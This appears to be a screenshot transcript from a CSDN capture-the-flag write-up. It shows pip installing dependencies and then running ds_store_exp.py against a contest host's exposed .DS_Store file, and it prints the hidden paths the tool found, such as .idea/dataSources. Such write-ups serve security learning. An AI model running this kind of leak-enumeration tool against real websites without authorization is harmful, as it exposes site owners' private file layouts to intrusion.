 C:\Windows\System32\cmd.exe
Using cached ds_store-1.1.2.tar.gz (13 kB)
Collecting biplist>=0.6
Using cached biplist-1.0.3.tar.gz (21 kB)
Collecting mac_alias>=2.0.1
Downloading mac_alias-2.2.0.tar.gz (19 kB)
Using legacy 'setup.py install' for ds-store, since package 'wheel' is not installed.
Using legacy 'setup.py install' for biplist, since package 'wheel' is not installed.
Using legacy 'setup.py install' for mac-alias, since package 'wheel' is not installed.
Installing collected packages: biplist, mac-alias, ds-store
Running setup.py install for biplist ... done
Running setup.py install for mac-alias ... done
Running setup.py install for ds-store ... done
Successfully installed biplist-1.0.3 ds-store-1.1.2 mac-alias-2.2.0
WARNING: You are using pip version 20.2.4; however, version 20.3.4 is available.
You should consider upgrading via the 'C:\Python27\python2.exe -m pip install --upgrade pip' command.
C:\Users\15997\Desktop\ds_store_exp>python2 ds_store_exp.py http://eebee368-0f86-48ac-b32c-e78608916834.haomeidehellowor
ld-ctf.dasctf.com:2333/.DS_Store
[200] http://eebee368-0f86-48ac-b32c-e78608916834.haomeidehelloworld-ctf.dasctf.com:2333/.DS_Store
[200] http://eebee368-0f86-48ac-b32c-e78608916834.haomeidehelloworld-ctf.dasctf.com:2333/.idea/.DS_Store
[403] http://eebee368-0f86-48ac-b32c-e78608916834.haomeidehelloworld-ctf.dasctf.com:2333/.idea
[403] http://eebee368-0f86-48ac-b32c-e78608916834.haomeidehelloworld-ctf.dasctf.com:2333/.idea/dataSources
C:\Users\15997\Desktop\ds_store_exp>
CSDN @bfengj